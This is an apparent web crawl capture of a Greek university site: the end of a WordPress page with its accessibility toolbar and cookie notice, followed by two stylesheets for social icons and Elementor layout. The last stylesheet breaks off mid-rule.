<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Reset</span>
</a>
</li>
</ul>
</div>
</div>
</nav>
<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to offer you the best possible experience on our page. If you continue to use the page, we will assume that you are satisfied with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ok" style="background-color: #00a99d">ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="NO"></span></div>
</div>
<!-- / Cookie Notice plugin -->
</body>
</html><!-- WP Fastest Cache file was created in 0.717 seconds, on 25 November 2025 @ 14:54 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://kic.uoi.gr/wp-content/cache/wpfc-minified/37r576o/m755.css
body_size: 1414
content:
.clear {
clear: both
}
table.cnss-social-icon tr td,
table.cnss-social-icon,
table.cnss-social-icon tr {
padding: 0 !important;
margin: 0 !important;
border: none !important;
vertical-align: middle !important;
background: none !important;
}
table.cnss-social-icon tr td img {
max-width: 100% !important;
}
table.cnss-social-icon tr td a img,
table.cnss-social-icon tr td a:hover img,
table.cnss-social-icon tr td a img:hover {
border: none !important;
}
table.cnss-social-icon tr td a img:hover,
table.cnss-social-icon tr td a:hover img {
max-width: 100% !important;
}
ul.cnss-social-icon {
margin: 0;
padding: 0;
list-style-type: none
}
ul.cnss-social-icon li a img { display: block;
}
ul.cnss-social-icon li a {
border: none !important;
text-decoration: none !important;
}
ul.cnss-social-icon li:after,
ul.cnss-social-icon li:before {
display: none !important;
content: inherit !important;
}
ul.cnss-social-icon li {
vertical-align: middle;
float: none !important;
width: auto !important;
margin: 0 !important;
list-style-type: none !important;
border: none !important;
padding: 0 !important;
background: none !important;
line-height: normal !important;
}
ul.cnss-social-icon li a,
ul.cnss-social-icon li a img {
box-shadow: none !important;
-webkit-box-shadow: none;
} ul.cnss-social-icon li.cn-fa-icon a {
display: block !important;
text-align: center !important;
-webkit-transition: width 0.5s !important;
transition: all 0.5s !important;
box-sizing: border-box !important;
background-color: #999999 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-dropbox {
background-color: #007ee5 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-foursquare {
background-color: #f94877 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus {
background-color: #dc4a38 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-circle {
background-color: #dc4a38 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-official {
background-color: #dc4a38 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-square {
background-color: #dc4a38 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-google-wallet {
background-color: #dc4a38 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-google {
background-color: #4285f4 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-internet-explorer {
background-color: #0078d7 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-pinterest {
background-color: #cb1f27 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-pinterest-p {
background-color: #cb1f27 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-pinterest-square {
background-color: #cb1f27 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-slideshare {
background-color: #0077b5 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-trello {
background-color: #0079bf !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-windows {
background-color: #0078d7 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-yelp {
background-color: #af0606 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube {
background-color: #cd201f !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube-play {
background-color: #cd201f !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube-square {
background-color: #cd201f !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-apple {
background-color: #333333 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-bluetooth {
background-color: #0082fc !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-drupal {
background-color: #0073ba !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook {
background-color: #3b5998 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook-f {
background-color: #3b5998 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook-official {
background-color: #3b5998 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook-square {
background-color: #3b5998 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-html5 {
background-color: #e34c26 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-medium {
background-color: #00ab6c !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-opera {
background-color: #f71a2b !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-quora {
background-color: #a82400 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-reddit {
background-color: #ff4500 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-spotify {
background-color: #2ebd59 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-twitter {
background-color: #1da1f2 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-twitter-square {
background-color: #1da1f2 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-vine {
background-color: #00b488 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-wordpress {
background-color: #21759b !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-xing {
background-color: #005d5e !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-xing-square {
background-color: #005d5e !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-yahoo {
background-color: #4102b0 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-css3 {
background-color: #0c73b8 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-digg {
background-color: #1b5891 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-edge {
background-color: #2c74be !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-etsy {
background-color: #f56400 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-joomla {
background-color: #ed1c40 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-skype {
background-color: #00aff0 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-tumblr {
background-color: #36465d !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-tumblr-square {
background-color: #36465d !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-whatsapp {
background-color: #2ab200 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-android {
background-color: #77c159 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-behance {
background-color: #005cff !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-behance-square {
background-color: #005cff !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-dribbble {
background-color: #e04c86 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-expeditedssl {
background-color: #000000 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-forumbee {
background-color: #86ac2f !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-get-pocket {
background-color: #e84352 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-hacker-news {
background-color: #ff6600 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-linkedin {
background-color: #0177b5 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-linkedin-square {
background-color: #0177b5 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-maxcdn {
background-color: #ff5b02 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-vimeo {
background-color: #00b3ec !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-vimeo-square {
background-color: #aad450 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-github {
background-color: #000000 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-github-square {
background-color: #000000 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-git {
background-color: #f14e32 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-git-square {
background-color: #f14e32 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-rss {
background-color: #ff6600 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram {
background-color: #405de6 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-tripadvisor {
background-color: #589442 !important;
} ul.cnss-social-icon li.cn-fa-icon a.cnss-500px {
background-color: #0099e5 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-angellist {
background-color: #7fbb00 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-amazon {
background-color: #ff9900 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-bandcamp {
background-color: #629aa9 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-bitbucket {
background-color: #205081 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-visa {
background-color: #1a1f71 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-amex {
background-color: #002663 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-mastercard {
background-color: #cc0000 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-paypal {
background-color: #003087 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-stripe {
background-color: #00afe1 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-codepen {
background-color: #0ebeff !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-delicious {
background-color: #3399ff !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-deviantart {
background-color: #05cc47 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-firefox {
background-color: #e66000 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-flickr {
background-color: #0063dc !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-free-code-camp {
background-color: #006400 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-gitlab {
background-color: #fca326 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-gratipay {
background-color: #663300 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-houzz {
background-color: #7ac142 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-imdb {
background-color: #f5de50 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-lastfm {
background-color: #d51007 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-linux {
background-color: #1793d1 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-meetup {
background-color: #e0393e !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-odnoklassniki {
background-color: #ed812b !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-paypal {
background-color: #003087 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-product-hunt {
background-color: #da552f !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-scribd {
background-color: #1a7bba !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-slack {
background-color: #6ecadc !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-snapchat {
background-color: #fffc00 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-soundcloud {
background-color: #ff8800 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-stack-exchange {
background-color: #1e5397 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-stack-overflow {
background-color: #f48024 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-steam {
background-color: #00adee !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-stumbleupon {
background-color: #eb4924 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-telegram {
background-color: #0088cc !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-twitch {
background-color: #6441a5 !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-viadeo {
background-color: #0099CC !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-wechat {
background-color: #7bb32e !important;
}
ul.cnss-social-icon li.cn-fa-icon a.cnss-wikipedia-w {
background-color: #000000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://kic.uoi.gr/wp-content/uploads/elementor/css/post-20541.css?ver=1744112328
body_size: 1296
content:
.elementor-20541 .elementor-element.elementor-element-2058de6c:not(.elementor-motion-effects-element-type-background), .elementor-20541 .elementor-element.elementor-element-2058de6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26202E;}.elementor-20541 .elementor-element.elementor-element-2058de6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-2058de6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20541 .elementor-element.elementor-element-31bd062f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-7a12985e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-1f76346e:not(.elementor-motion-effects-element-type-background), .elementor-20541 .elementor-element.elementor-element-1f76346e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26202E;}.elementor-20541 .elementor-element.elementor-element-1f76346e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-1f76346e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20541 .elementor-element.elementor-element-43f2722b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20541 .elementor-element.elementor-element-43f2722b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20541 .elementor-element.elementor-element-43f2722b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-20541 .elementor-element.elementor-element-3c33f2ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20541 .elementor-element.elementor-element-3c33f2ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20541 .elementor-element.elementor-element-3c33f2ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#26202E;font-family:"Times New Roman";font-size:20px;padding:9px 9px 9px 9px;color:#FFFFFF;}
					.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#26202E;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:#26202E;color:#DC7597 !important;}.elementor-20541 .elementor-element.elementor-element-6806d243{z-index:1;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a{font-family:"Times New Roman";font-size:20px;font-weight:700;color:#F6F6F6;padding:19px 19px 19px 19px;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a:hover{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a:focus{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a:active{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li:hover > a{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li.current-menu-item > a{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#DC7597;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#F1EDED;fill:#F1EDED;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#F1EDED;fill:#F1EDED;}.elementor-20541 .elementor-element.elementor-element-6806d243 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#DC7597;}.elementor-20541 